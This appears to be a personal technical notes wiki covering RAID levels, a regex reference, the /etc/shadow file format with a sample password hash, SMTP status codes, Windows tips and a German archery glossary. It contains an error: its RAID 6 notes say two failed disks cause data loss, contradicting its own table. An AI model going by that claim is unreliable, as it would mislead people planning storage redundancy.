| functionality |  |  |  |  |  |  |
| data safety | none | one dead drive | one dead drive | one dead drive | two dead drives | one dead drive per sub-array |
| kapazity | 100% | 50% | 67% - 94% (by 16 drives) | 67% - 94% (by 16 drives) | 50% - 88% (by 16 drives) | 50% |
| rebuild after one drive broke | not possible | copy mirrored drive | rebuild of content with XOR (all drives need to be fully read) | rebuild of content with XOR (all drives need to be fully read) | rebuild of content from initial drive (depending on raid 6 level implementation) | copy mirrored drive |
| rebuild after two drives broke | not possible | not possible | not possible | not possible | same as above | only possible if two drives from differnt raids are effected |
RAID 0
- High performance: for reading and writing multible discs can be used
- No data savety: if one disk breaks the full data is getting lost

RAID 1
- Performance: for writing operations the spead is nearly the same as if you would write to a single disk and for reading it is possible to read from both which means that the read operation can be improved
- Data savety: the full data is mirrord between the disks/partitions, means one disk/partition can break an no data will be lost

RAID 4
RAID 4 is nearly the same as a RAID 5, besides that the parity data is saved on a dedecated disk/partition and not like in RAID 5 splited over disks/partitions

RAID 5
- No data loss on one broken drive/parition
- Parity data: instead of a full data mirror, the RAID 5 calculates the parity data by using a XOR operations
- Destination of parity data: the parity data will be splited around each disk/partition
- High read performance: for huge datastreams the system can get the data from multible disks/partitions
- Write performance: befor the writing operation, a read operations needs to happen for calculating where the new parity data for the stripe needs to be placed.
- Repairing broken disk/parition: If a disk/parition in an RAID 5 fails, the data will be calculated (XOR) and reads all available disks/partitions content for restoring

RAID 6
- Corruption of two disks will cause data loss
- Different RAID 6 implementations: there are several different mathematical posibilities for creating and mantaining duplicate parity data (e.g. Galois field or RAID DP)
RAID 10
High performance same as RAID 0 combined with data savety from RAID 1.

regex
Table of Content
Predefined Regex
IP
v4
\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b
v6
(?<![:.\w])(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}(?![:.\w])
MAC address
^[a-fA-F0-9]{2}(:[a-fA-F0-9]{2}){5}$
Password
Special characters are limited
^(?=.*?[A-Z])(?=.*?[a-z])(?=.*?[0-9])(?=.*?[#?!@$ %^&*-]).{8,}$
URL
matches URLS starting with
http
https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{1,256}\.[a-zA-Z0-9()]{1,6}\b([-a-zA-Z0-9()!@:%_\+.~#?&\/\/=]*)
Semantiv versioning
^(0|[1-9]\d*)\.(0|[1-9]\d*)\.(0|[1-9]\d*)(?:-((?:0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*)(?:\.(?:0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*))*))?(?:\+([0-9a-zA-Z-]+(?:\.[0-9a-zA-Z-]+)*))?$
Reference Table
Common Tokens
| Pattern | Description |
|---|---|
[abc] | A single character of: a, b or c |
[^abc] | A character except: a, b or c |
[a-z] | A character in the range: a-z |
[^a-z] | A character not in the range: a-z |
[a-zA-Z] | A character in the range: a-z or A-Z |
. | Any single chracter |
a|b | Alternate - match either a or b |
\s | Any whitespace character |
\S | Any non-whitespace character |
\d | Any digit |
\D | Any non-digit |
\w | Any word character |
\W | Any non-word character |
(?:...) | Match everything enclosed |
(...) | Capture everything enclosed |
a? | Zero or one of a |
a* | Zero or more of a |
a+ | One or more of a |
a{3} | Exactly 3 of a |
a{3,} | 3 or mor of a |
a{3,6} | Between 3 and 6 of a |
^ | Start of string |
$ | End of string |
\b | A word boundary |
\B | Non-word boundary |
General Tokens
| Pattern | Description |
|---|---|
\n | Newline |
\r | Carriage return |
\t | Tab |
\0 | Null character |
Anchors
| Pattern | Description |
|---|---|
\G | Start of match |
^ | Start of string |
$ | End of string |
\A | Start of string |
\Z | End of string |
\z | Absolute end of string |
\b | A word boundary |
\B | Non-word boundary |
Meta Sequences
| Pattern | Description |
|---|---|
. | Any single character |
a|b | Alternate - match either a or b |
\s | Any white space character |
\S | Any non-white space character |
\d | Any digit |
\D | Any non-digit |
\w | Any word character |
\W | Any non-word character |
\X | Any Unicode sequence, line breaks included |
\C | Match one data unit |
\R | Unicode newlines |
\N | Match anything but a newline |
\v | Vertical white space character |
\V | Negative of \v |
\h | Horizontal white space character |
\H | Negative of \h |
\K | Reset match |
\# | Match sub pattern number # |
\pX | Unicode property X |
\p{...} | Unicode property or script category |
\PX | Negation of \pX |
\P{...} | Negation of p{...} |
\Q...\E | Quote; treat as literals |
\k{name} | Match sub pattern name |
\k<name> | Match sub pattern name |
\k'name' | Match sub pattern name |
\gn | Match nth sub pattern |
\g{n} | Match nth sub pattern |
\g{-n} | Match text the nth relative previous sub pattern matched |
\g<n> | Recurse nth capture group |
\g<+n> | Recurse nth relative upcoming sub pattern |
\g'n' | Recurse nth capture group |
\g'+n' | Recurse nth relative upcoming sub pattern |
\g{letter} | Match previously-named capture group letter |
\g<letter> | Match previously-named capture group letter |
\g'letter' | Match previously-named capture group letter |
\xYY | Hex character YY |
\x{YYYY} | Hex character YYYY |
\ddd | Octal character ddd |
\cY | Control character Y |
[\b] | Backspace character |
\ | Makes any character literal |
Quantifiers
| Pattern | Description |
|---|---|
a? | Zero or one of a |
a* | Zero or more of a |
a+ | One or more of a |
a{3} | Exactly 3 of a |
a{3,} | 3 or more of a |
a{3,6} | Between 3 and 6 of a |
a* | Greedy quantifier |
a*? | Lazy quantifier |
a*+ | Possessive quantifier |
Group Constructs
| Pattern | Description |
|---|---|
(?:...) | Match everything enclosed |
(...) | Capture everything enclosed |
(?>...) | Atomic group (non-capturing) |
(?|...) | Duplicate/reset sub pattern group number |
(?#...) | Comment group |
(?'name'...) | Named Capturing Group |
(?<name>...) | Named Capturing Group |
(?P<name>...) | Named Capturing Group |
(?imsxUJnxx) | Inline modifiers |
(?imsxUJnxx:...) | Localized inline modifiers |
(?(1)yes|no) | Conditional statement |
(?(R)yes|no) | Conditional statement |
(?(R#)yes|no) | Recursive conditional statement |
(?(R&name)yes|no) | Conditional statement |
(?(?=...)yes|no) | Lookahead conditional |
(?(?<=...)yes|no) | Look behind conditional |
(?R) | Recurse entry pattern |
(?1) | Recurse first sub pattern |
(?+1) | Recurse first relative sub pattern |
(?&name) | Recurse sub pattern name |
(?P=name) | Match sub pattern name |
(?P>name) | Recurse sub pattern called name |
(?(DEFINE)...) | Pre-define patterns before using them |
(?=...) | Positive lookahead |
(?!...) | Negative lookahead |
(?<=...) | Positive look behind |
(?<!...) | Negative look behind |
(*ACCEPT) | Control verb |
(*FAIL) | Control verb |
(*MARK:NAME) | Control verb |
(*PRUNE) | Control verb |
(*SKIP) | Control verb |
(*THEN) | Control verb |
(*UTF) | Pattern modifier |
(*UTF8) | Pattern modifier |
(*UTF16) | Pattern modifier |
(*UTF32) | Pattern modifier |
(*UCP) | Pattern modifier |
(*CR) | Line break modifier |
(*LF) | Line break modifier |
(*CRLF) | Line break modifier |
(*ANYCRLF) | Line break modifier |
(*ANY) | Line break modifier |
\R | Line break modifier |
(*BSR_ANYCRLY) | Line break modifier |
(*BSR_UNICODE) | Line break modifier |
(*LIMIT_MATCH=x) | Regex engine modifier |
(*LIMIT_RECURSION=d) | Regex engine modifier |
(*NO_AUTO_POSSESS) | Regex engine modifier |
(*NO_START_OPT) | Regex engine modifier |
Character Classes
| Pattern | Description |
|---|---|
[abc] | A single character of: a, b or c |
[^abc] | A character except: a, b or c |
[a-z] | A character in the range: a-z |
[^a-z] | A character not in the range: a-z |
[a-zA-Z] | A character in the range: a-z or A-Z |
[[:alnum:]] | Letter and digit |
[[:ascii:]] | ASCII codes 0-127 |
[[:blank:]] | Space or tab only |
[[:cntrl:]] | Control character |
[[:digit:]] | Decimal digit |
[[:graph:]] | Visible character (not space) |
[[:lower:]] | Lowercase letter |
[[:print:]] | Visible character |
[[:punct:]] | Visible punctuation character |
[[:space:]] | White space |
[[:upper:]] | Uppercase letter |
[[:word:]] | Word character |
[[:xdigit:]] | Hexadecimal digit |
[[:<:]] | Start of word |
[[:>:]] | End of word |
Flags Modifiers
| Pattern | Description |
|---|---|
g | Global |
m | Multi line |
i | Case insensitive |
x | Ignore white space /verbose |
s | Single line |
u | Unicode |
X | extra |
U | Ungreedy |
A | Anchor |
J | Duplicate group name |
Substitution
| Pattern | Description |
|---|---|
$1 | Contents in capture group 1 |
${foo} | Contents in capture group foo |
\x20 | Hexadecimal replacement values |
\x{06fa} | Hexadecimal replacement values |
\t | Tab |
\r | Carriage return |
\f | From-feed |
\U | Uppercase Transformation |
\L | Lowercase Transformation |
\E | Terminate any Transformation |
/etc/shadow
Table of Content
File structure
The /etc/shadow file follws the following structure:
| Position | Required | Meaning | Sample |
|---|---|---|---|
| 1 | [x] | username | root |
| 2 | [x] | encrypted PWD | $y$j9T$s4vwO2I5UHwclf5N6C5rG1$CfftTrFwZ4uqdhChK/P48VfKuIMpMAZb4gVJbhbGAS0 |
| 3 | [x] | last PWD change (sec after epoch) | 1727789676 |
| 4 | [ ] | min time to next pwd change (in days) | 0 |
| 5 | [ ] | max time pwd validity (in days) | 99999 |
| 6 | [ ] | warn user about expiering pwd (in days) | 7 |
| 7 | [ ] | days after pwd gets inactive | 7 |
| 8 | [ ] | day (after epoch) after user gets disabled | `` |
Recommended values for:
- encrypted PWD: Use the stronges possible encrpytion available on your system
- day (after epoch) after user get disabled: Do not use the value
0as this can be interpreted as:
- account will never expire
- account expiered on the 1970-01-01
Insites for:
- encrypted PWD: can be either a valide crypted string or
*or!or!!- min time to next pwd change: can stay empty or also be
0to have have no limitation- max time pwd validity: if empty there will be no max time, bust most of the time you wil see
99999for personal user accounts
Some sample lines:
root:$y$j9T$s4vwO2I5UHwclf5N6C5rG1$CfftTrFwZ4uqdhChK/P48VfKuIMpMAZb4gVJbhbGAS0:18442:0:99999:7:::
daemon:*:18442:0:99999:7:::
bin:*:18442:0:99999:7:::
lightdm:!:18442::::::
uuidd:!:18442::::::
gnome-remote-desktop:!*:18442::::::
Encrypted PWD markers
At the beginnong of the PWD string, you can identfy which kind of encryption was used
| First 3 characters | Description |
|---|---|
$1$ | Message Digest 5 (MD5) |
$2a$ | blowfish |
$5$ | 256-bit Secure Hash Algorithm (SHA-256) |
$6$ | 512-bit Secure Hash Algorithm (SHA-512) |
$y$ (or $7$) | yescrypt |
SMTP Status Codes
Basic status code
| Code | Desciption |
|---|---|
2xx | positive comletion – the requested action has been successfully completed |
3xx | posttive intermediate – the command has been accepted, but the requested aaction is being held in abeyance, pending receipt of further information |
4xx | transient negative completion – the command was not accepted and the requested action did not occure, error condition is temporary and action may be requested again |
5xx | permanent negative completion – the command was not accepted and the requested aciton did not occure, SMTP client SHOULD NOT repeat the exact request (in same sequence) |
x0x | syntax - these replies refer to syntax errors, syntactically correct commands that do not fit any functional category, and unimplemented or superfluous commands |
x1x | information - these are replies to requests for information |
x2x | connections - these are replies referring to the transmission channel |
x3x | unspecified |
x4x | unspecified |
x5x | mail system - these replies indicate the status of the receiver mail system |
Enhanced status code
| Code | Desciption |
|---|---|
2.x.x | success - report of a positive delivery action |
4.x.x | persistent Transient Failure - message as sent is valid, but persistence of some temporary conditions has caused abandonment or delay |
5.x.x | permanent Failure - not likely to be resolved by resending the message in current form |
x.0.x | other or undefined status |
x.1.x | addressing status |
x.2.x | mailbox status |
x.3.x | mail system status |
x.4.x | network and routing status |
x.5.x | mail delivery protocol status |
x.6.x | message content or media status |
x.7.x | security or policy status |
2xx Positive completion
| Code | Desciption |
|---|---|
211 | System status, or system help reply |
214 | Help message (A response to the HELP command) |
220 | <domain> Service ready |
221 | <domain> Service closing transmission channel |
221 2.0.0 | Goodbye |
235 2.7.0 | Authentication succeeded |
240 | QUIT |
250 | Requested mail action okay, completed |
251 | User not local; will forward |
252 | Cannot verify the user, but it will try to deliver the message anyway |
3xx Positive intermediate
| Code | Desciption |
|---|---|
334 | (Server challenge - the text part contains the Base64-encoded challenge) |
354 | Start mail input |
4xx Transient negative completion
"Transient Negative" means the error condition is temporary, and the action may be requested again. The sender should return to the beginning of the command sequence (if any).
The accurate meaning of "transient" needs to be agreed upon between the two different sites (receiver- and sender-SMTP agents) must agree on the interpretation. Each reply in this category might have a different time value, but the SMTP client SHOULD try again.
| Code | Desciption |
|---|---|
421 | Service not available, closing transmission channel (This may be a reply to any command if the service knows it must shut down) |
432 4.7.12 | A password transition is needed [3] |
450 | Requested mail action not taken: mailbox unavailable (e.g., mailbox busy or temporarily blocked for policy reasons) |
451 | Requested action aborted: local error in processing |
451 4.4.1 | IMAP server unavailable [4] |
452 | Requested action not taken: insufficient system storage |
454 4.7.0 | Temporary authentication failure [3] |
455 | Server unable to accommodate parameters |
5xx Permanent negative completion
The SMTP client SHOULD NOT repeat the exact request (in the same sequence). Even some "permanent" error conditions can be corrected, so the human user may want to direct the SMTP client to reinitiate the command sequence by direct action at some point in the future.
| Code | Desciption |
|---|---|
500 | Syntax error, command unrecognized (This may include errors such as command line too long) |
500 5.5.6 | Authentication Exchange line is too long |
501 | Syntax error in parameters or arguments |
501 5.5.2 | Cannot Base64-decode Client responses |
501 5.7.0 | Client initiated Authentication Exchange (only when the SASL mechanism specified that client does not begin the authentication exchange) |
502 | Command not implemented |
503 | Bad sequence of commands |
504 | Command parameter is not implemented |
504 5.5.4 | Unrecognized authentication type |
521 | Server does not accept mail |
523 | Encryption Needed |
530 5.7.0 | Authentication required |
534 5.7.9 | Authentication mechanism is too weak |
535 5.7.8 | Authentication credentials invalid |
538 5.7.11 | Encryption required for requested authentication mechanism |
550 | Requested action not taken: mailbox unavailable (e.g., mailbox not found, no access, or command rejected for policy reasons) |
551 | User not local; please try <forward-path> |
552 | Requested mail action aborted: exceeded storage allocation |
553 | Requested action not taken: mailbox name not allowed |
554 | Transaction has failed (Or, in the case of a connection-opening response, "No SMTP service here") |
554 5.3.4 | Message too big for system |
556 | Domain does not accept mail |
Docu review done: Mon 06 May 2024 09:52:45 AM CEST
How to archive all mails from a specific time frame
- Configure the archiving options beneath "Account Setting" > "Copies & Folders" > "Archive options..."
- Modify a serach folder
- If you dont have one, create one
- Click on your account directory (above inbox)
- Select "Search messages"
- First filter: Date ; is after ; 12/31/YYYY
- Second filter: Date ; is before ; 1/1/YYYY
- Click at the bottom on the button "Save as Search Folder" and give it a name + exclude unwanted folders
- Select searchfolder and wait till all messages are loaded
- Select all mails (C+a) and use the archive keybinding "a"
- Enjoy watching how your mails are getting moved ;)
Small Helpers
List file read process in percentage
Table of Content
Script
#!/bin/bash
if ! [[ -f "${1}" ]]; then
echo "Could not find: ${1}"
echo "If relative used file, execute script from same path"
echo "or start both process and script with absolut path"
exit 1
fi
filesize=$(stat -c %s "${1}")
process_pid=$(pgrep -f "${1}")
pos=$(awk '/^pos:/{print $2}' "/proc/${process_pid}/fdinfo/3")
printf "Progress: %.2f%% (%d / %d bytes)\n" "$(awk -v p="$pos" -v s="$filesize" 'BEGIN{print (p*100)/s}')" "$pos" "$filesize"
Windows
Table of Content
Keybindings
| Keycombination | Description | WinVersion |
|---|---|---|
Win+v | Opens clipboard history | Windows 10 (since October 2018 Update) |
Ctrl+Win+Shift+b | Restarts graphics driver on the fly | Windows 10 |
Alt + F8 | Shows pwd on login screen | n/a |
Windows clipboard
Since Win10 (October 2018 Update) a new clipboard manager was implemented.
Now it allows hugher pasts in there and it proviedes history as well as synchronizing between other windows clients which are connected to the same account.
More "detailed" configuration you can found at Settings > System > Clipboard
Grouppolicy update
If you are running gpupdate /force on your system and it takes ages, you can hit the Enter key severals times which will speed up the process and returns faster the result(s).
Reason why this happens was not looked at from us right now
Win10 activation issues
If Windows 10 complains and won't finish the activation even though you have a valid key open a cmd and try this:
C:\Windows\system32>slmgr.vbs /ipk << KEY >>
C:\Windows\system32>slmgr.vbs /ato
C:\Windows\system32>sfc /scannow
Read Winkey from BIOS
Newer/propretary hardware has a digital Windows license embedded into BIOS often. Open a powershell and enter this command to read it:
(Get-WmiObject -query ’select * from SoftwareLicensingService‘).OA3xOriginalProductKey
FS Links
Windows is devides links into several different kinds.
- Shortcut (
.lnkfile) - Symbolic link (symlink)
- Hardlink
Shortcut
This are files which end with .lnk but not shown in the explorer, even if you have enabled to display the file extention.
As these have the extention .lnk you can have two objects with the same name (at least shown in the explorer) next to each other but both would do something complelty different.
Shortcuts can be easily created with the explroer, via drag-and-drop or with right click->send... (of course there are other posibilities as well)
For example, if you want that an application uses a link, you can not use a shortcut, you have to create a sym/hardlink (see below).
mklink
If you want to create a sym/hardlink link in Windows, you have to start a cmd and run in there the command mklink.
mklinkrequeirs admin permissions to create sym/hardlinks, except fordiretcory junctions
C:\Users\user>mklink /?
Creates a symbolic link.
MKLINK [[/D] | [/H] | [/J]] Link Target
/D Creates a directory symbolic link. Default is a file
symbolic link.
/H Creates a hard link instead of a symbolic link.
/J Creates a Directory Junction.
Link Specifies the new symbolic link name.
Target Specifies the path (relative or absolute) that the new link
refers to.
Windows server
Docu review done: Thu 29 Jun 2023 12:21:04 CEST
get user groups
To get a list of groups where your user is assigned to, open cmd and perform the following command:
gpresult /r
Docu review done: Thu 29 Jun 2023 12:22:36 CEST
server settings informations
get SCSI-BUS-ID #windows,cluster,disc,scsi,bus,hdd,disc,drive
Determining which drives and volumes match which disks in a Windows virtual machine http://kb.vmware.com/selfservice/microsites/search.do?language=en_US&cmd=displayKC&externalId=2021947
How to correlate Windows Disks with VMDKs http://v-nick.com/?p=96
Archery
Archery Terms and Definitions
| Begriff | Definition |
|---|---|
| Bogenjagd/Bowhunter Championship | Ist ein Bogensportwettbewerb bei denen eine simulierte Bogenjagd auf 3D Ziele/Targets mit unbekannter Entfernung stattfindet |
| Button | federgelagerte Pfeilhalterung welche Spinewert ausgleichen kann |
| Cams | Rollen am Ende der Wurfarme beim Compoundbogen |
| Checker | ist ein T oder L Geraet zum messen der Standhoehe des Bogens und der Hoehe der Nockpunkte ermittelt wird |
| Clout Schiessen | Hier wird auf eine Flagge (Clout) geschossen welche am Boden angebracht ist. Meistens ist diese mehr all 100m entfernt |
| Compositbogen | Bogen der auch verschiedenen Materialien zusammengesetzt ist (nicht zum verwechseln mit Compoundbogen) |
| Deflex | Wurfarme sind hinter dem Griff und der Bogen ist auch im entspannten Zustand in die Zugrichtung gebogen (genauer jedoch weniger Kraft) |
| dynamischer Spinewert | Abschussverhalten des Pfeiles auf den ersten Metern (beeinflusst durch statischer Spine des Schafts, Laenge des Pfeils, Gewicht der Spitze) |
| Ethafoam | Zielscheibenmaterial aus Schaumkunststoff (wasserfest und wiederverschliessen der Einschuesse) |
| Fast-Flight | sehr starkes Material fuer Bogensehnen welches sich fast nicht dehnt (ungeeignet fuer Selfbows) |
| Feldbogen | etwas kuerzerer Bogen zum Feldbogenschiessen |
| Feldbogenschiessen | (oder auch Feldbogensport/Field Championship genannt) Wird im Gelaende bei einer bekannte Entfernung geschossen (~ 5m - 72m) |
| Feldspitze | verringert die Eindringtiefe in Hold (zb Baeume), jedoch ungeeignet fuer Scheiben durch die scharfen Kanten |
| Fenster | Ausschnitt im Mittelstueck des Bogens um das Zielen zu erleichtern |
| FITA | Fédération Internationale de Tir à l'Arc - Internationaler Dachverband der Bogenschuetzen, erarbeitet das Regelwerk fuer offizielle Tuniere usw. (2021 umbenannt in Wold Archery Federation / WA) |
| Flachbogen | Langbogen mit flachem Wurfarmquerschnitt |
| Flight Shooting/Weitschiessen | Hierbei geht es draum, so weit wie nur moeglich zu schiessen |
| Flu-Flu | Befiederung des Pfeils mit ~6 Naturfedern à 10cm, reduziert die Flugweite, wird beim Jagen von Voegeln/Kleinwild eingesetzt |
| fps/ft/s | ist die Abschussgeschwindigkeit (feet per second) des Pfeils nach Verlassen des Bogens 1fps ~= 1,1km/h |
| Grain/gn | Gewichtseinheit (meist bei Pfeilen zu finden) 1gn ~= 0,0648g |
| Grain per pound/gpp | Verhaeltniss von Pfeilgewicht zum Zugggewicht, gn : lb = GPP, Lang-, Recuve- und Hybridboegen sollten wischen 7 und 9 gpp haben (vorsicht bei Selfbows, Primitiv- und Langboegen, diese koennen Mindestwert gpp von 8-9 vorschreiben) |
| Hallentuniere/Indoor Championship | Ist ein Wettbewerb bei dem auf Scheiben mit ringfoermigen Trefferzonen (4-40cm) in eine entfernung von 18.288m (20 Yard) geschossen wird |
| Handschock/Kick | Rueckschlag eines Teils der Schussenergie auf die Hand am Griff |
| Inch/Zoll | Laengenmass 1 inch ~= 2,54cm |
| IFAA | Die IFAA (International Field Archery Association) ist ein internationaler Bogensportverband der sich vorallem dem Amateurspot verpflictet fuehlt (Ist nicht wie die WA fuer Olympia zugelassen). 1 2 |
| Jagdbogen | entweder Compund- oder Recurvebogen mit kuerzere Bogenlaenge fuer mehr Beweglichkeit |
| Klemmnocke/Snap-(on-)Nock) | Pfeilnocke, in die die Sehne einrastet |
| Klicker | Metallstueck welches im Schussfenster befestigt wird und durch das Aufziehen des Pfeils gespannt wird, ist die gewuenschte Auszugslaenge erreicht, loesst sich das Metallsteuck und gibt ein klick geraeusch von sich |
| Kyudo | der Weg des Bogens ist die traditionelle japanische Form des Bogenschiessens (im Sinne der Meditation/Zen) |
| Langbogen | Urform des Bogens, hat keinen Recurve, kann aber einen leichten Refelx haben (unterscheiden in engl. Langbogen mit D foermigen Querschnitt und amerikan. Langbogen mit flachem Querschnitt) |
| lb/lbs | Kuerzel fuer englisches Pfund (lb = Singular, lbs = Plural) 1lb = 0,45359kg |
| Leerschuss/Trockenschuss | Loslassen der Sehne ohne einen Pfeil zu schiessen, kann zur Zerstoerung des Bogen fueren sowie zu Verletzungen am Schuetzen (sollte tunlichst vermieden werden) |
| Leitfeder | Haben eine andere Farbe als die restlichen Federn, beim Recuve zeigt diese meist weg vom Bogen und beim Compound meist nach oben um beruehrunen mit der Pfeilauflage oder dem Button zu vermeiden |
| Let off | ist die Zuggewitchtsreduktion bei Compoundboegen zwischen Anfangszuggewicht und Gewicht bei Vollauszug (wird normalerweise in % angegeben) |
| Mediterraner Griff | bei der Zughand ist der Zeigefinger oberhalb des Pfeils und der Mittel- und Ringfinger unterhalb |
| Mittelteil | Mittelstueck des Bogen an dem die Wurfarme befestigt werden (egn. Handle oder Riser) |
| Mittelwicklung/Mittenwickung | ist die Umwicklung in der Mitte der Sehne, wo die Nockpunkte fixiert werden und soll die Sehne vor Abnuetzung schuetzen |
| Mittenschnitt/Centercut | die Sehne ist zentrisch hinter dem Pfeil dank des weit ausgeschnittenen Bogenfensters |
| Monostabilisator | ist ein Stabilisator von mind. 25inch und wird vorne am Bogen befestigt (in Richtung Ziel) |
| Multi-Cam-Wurfarme | sind Wurfarme die ueber einen doppelten Recurve verfuehgen |
| Nock | Einkerbung am Ende des Pfeils mit dem diese auf die Sehne aufgesetzt wird |
| Nockpunkt(e) | Markierung(en) an der Sehne, entweder gewickelt oder geklemmt (Metallring) |
| Nock Collar | Oder auch Protector Ring genannt, schuetzt den Schaft vor Aufbrechen/Aufspleiszen bei Carbon Pfeilen an den Enden. Er kann mit nahezu jedem beliebigen Insert (ausgenommen Protector Inserts), mit fast jeder Spitze oder auch Nocke (ausgenommen Out-Nocks) verwendet werden |
| Overlay | bezeichnet die Verstaerkung der Wurmfarmenden im Bereich der Sehnenkerben |
| Peep-Sight | ist ein kleines Visier/Kunststoffloch in der Compoundsehne |
| Pivot-Point/Pivot-Punkt | ist der Gleichgewichtspunk/Schwerpunkt des Borgens und ist der am weit entfernteste Punkt zwischen Sehne und innerem Bogen (im besten Fall die tiefste Selle am Griff) |
| Primitive-Bow | sind Boegen die nur aus natuerlichen Materialien hergestellt wurden wie zb ein Selfbow koennen aber auch aus Bambus usw bestehen |
| Recurvebogen | ist eine Bogen welcher am Ende der Wurfarme eine kruemmung noch oben/unten bzw in die Richtung des Ziels hat um mehr Energie speichern zu koennen |
| Reflex | ist das gegenteil zum Deflex, ist der Bogen entspannt, zeigen die Wurfarme weg vom Schuetzen und die Wurfarmbefestigung befindet sich vor dem Griff |
| Reflex/Deflex | eine Mischform aus Reflex (Wurfarme) und Deflex (Mittelstueck), fuehrt zu einem ruhigeren Schussverhalten und verzeiht mehr Fehler |
| Reiterbogen | sehr kurze Bogenform, gemacht fuer das Schiessem am Pferd |
| Release | Hilfsmittel zum Loesen der Sehne waehrend sie unter Spannung steht, meist verwendet bei Compoundboegen |
| Rohschafttest | Abfeuern eines Pfeils ohne Befiederung, steckt dieser gerade im Ziel hat er den richtigen Spinewert, um den optimalen Spinewert zu ermitteln schiesst man am bestene eine Serie Rohschaefte mit unterschiedlichem Spine |
| Roving | Ist gleich wie Cloud Schiessen, jedoch mit unterschiedlichen unbekannten Entfernungen |
| Scheiben | Koennen sowohl aus einem spezilln Schaumstoff (zB Ethafoamo oder aehnlichem) bzw aus Stroh besthen. Manche sind schon vorbedruckt mit Zielkreisen, fuer andere Braucht man Zielscheiben (zB aus Papier) |
| Scope | ist ein Vergroesserungsglas welches an einem Visier angebracht wird |
| Selfbow | bezeichnet einen Vollholzbogen welcher nur aus Holz hergestellt wird |
| Sehnenschlaufe/Eye/Noose | sind die Schlaufen am jeweiligen Ende der Sehne (Schlaufe fuers obere Nock = Eye, Schlaufe fuers untere Nock = Noose) |
| Selfnock | ist eine in den Pfeilschaft eingeschnittene/eingearbeitet Kerbe |
| Spine | gibt die Steifigkeit eines Pfeils an |
| Standhoehe/Spannhoehe | gibt den Abstand von der Sehne bis zur tiefsten Stelle des Griffs |
| Tab | ist ein Stueck Leder welches dem Schutz der Finger an der Zughand dient |
| Takedown/Take-Down/T/D | leicht zerlegbarer Bogen (2x Wurfarme vom 1x Mittelstueck) fuer den Transport |
| Tiller | gibt das Biegeverhaeltniss zwischen oberen und unterem Wurfarm an |
| Tips | sind die Enden der Wurfarme und werden gerne steifer gearbeitet zB mit Overlays versterkt |
| Untergriff | Zeige-, Mittel- und Ringfinger sind unterhalb des Pfeils wahrend des Aufziehens |
| WA | Die WA (Wold Archery Federation) ist der Internationaler Dachverband der Bogenschuetzen, erarbeitet das Regelwerk fuer offizielle Tuniere usw. Vor 2021 bekannt als FITA (Fédération Internationale de Tir à l'Arc) 3 |
| Werfen/Wurf | In der Bogensport-Sprache wird auch oftmals "werfen" statt "schiessen" verwendet |
| Wurfarm/Limb | oberer und unterer Teil des Bogens, welcher die Energie beim Aufzug speichert |
| Zielpunkt | ein gedachter Punkt auf den die Spitze des Pfeiles beim Zielen zeigt |
